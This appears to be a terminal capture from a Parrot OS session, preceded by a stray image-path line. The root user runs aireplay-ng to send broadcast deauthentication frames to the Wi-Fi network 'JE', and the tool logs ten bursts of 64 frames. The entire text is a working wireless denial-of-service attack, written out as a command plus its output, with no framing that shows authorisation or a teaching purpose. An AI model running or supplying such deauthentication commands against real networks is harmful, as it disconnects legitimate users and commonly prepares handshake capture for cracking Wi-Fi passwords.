 [root@parrot]-[/home/rata/Resultados_wifi]
#aireplay-ng -0 10 -e JE -c FF:FF:FF:FF:FF:FF wlan0mon
14:00:28 Waiting for beacon frame (ESSID: JE) on channel 11
Found BSSID "44:D4:54: " to given ESSID "JE".
14:00:29 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|64 ACKs]
14:00:29 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|64 ACKs]
14:00:30 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|64 ACKs]
14:00:30 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1|60 ACKs]
14:00:31 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 3|68 ACKs]
14:00:31 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|60 ACKs]
14:00:32 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|65 ACKs]
14:00:33 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 1|64 ACKs]
14:00:33 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|64 ACKs]
14:00:34 Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|64 ACKs]